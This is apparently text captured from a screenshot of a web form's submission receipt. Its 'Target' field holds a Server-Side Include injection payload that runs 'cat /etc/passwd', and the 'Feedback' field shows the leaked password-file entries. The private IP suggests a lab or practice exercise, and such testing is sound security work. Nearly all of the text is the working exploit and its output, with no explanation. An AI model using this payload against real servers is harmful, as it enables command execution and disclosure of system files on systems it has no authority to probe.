 Dear, 192.168.43.44,
This receipt acknowledges the following information regarding your submission:
Date: Sunday 29th of September 2019 03:27:43 AM
Target: !--#exec cmd="cat /etc/passwd" --
Feedback: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:
/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin